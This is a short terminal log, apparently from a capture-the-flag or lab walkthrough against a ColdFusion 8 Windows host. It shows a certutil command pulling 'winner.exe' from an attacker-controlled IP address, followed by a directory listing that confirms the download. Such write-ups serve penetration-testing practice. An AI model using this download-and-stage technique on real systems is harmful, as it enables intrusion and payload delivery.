 C:\ColdFusion8\runtime\bin>certutil.exe -urlcache -split -f "http://10.10.14.39/winner.exe" winner.exe
certutil.exe -urlcache -split -f "http://10.10.14.39/winner.exe" winner.exe
**** Online ****
000000 ...
017c00
CertUtil: -URLCache command completed successfully.
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\ColdFusion8\runtime\bin
31/08/2020 03:23 �� <DIR> .
31/08/2020 03:23 �� <DIR> ..
18/03/2008 12:11 �� 64.512 java2wsdl.exe
19/01/2008 10:59 �� 2.629.632 jikes.exe
18/03/2008 12:11 �� 64.512 jrun.exe
18/03/2008 12:11 �� 71.680 jrunsvc.exe
18/03/2008 12:11 �� 5.120 jrunsvcmsg.dll
18/03/2008 12:11 �� 64.512 jspc.exe
22/03/2017 09:53 �� 1.804 jvm.config
18/03/2008 12:11 �� 64.512 migrate.exe
18/03/2008 12:11 �� 34.816 portscan.dll
18/03/2008 12:11 �� 64.512 sniffer.exe
18/03/2008 12:11 �� 78.848 WindowsLogin.dll
31/08/2020 03:23 �� 97.280 winner.exe
18/03/2008 12:11 �� 64.512 wsconfig.exe
22/03/2017 09:53 �� 1.013 wsconfig_jvm.config
18/03/2008 12:11 �� 64.512 wsdl2java.exe
18/03/2008 12:11 �� 64.512 xmlscript.exe
16 File(s) 3.436.289 bytes
2 Dir(s) 33.184.149.504 bytes free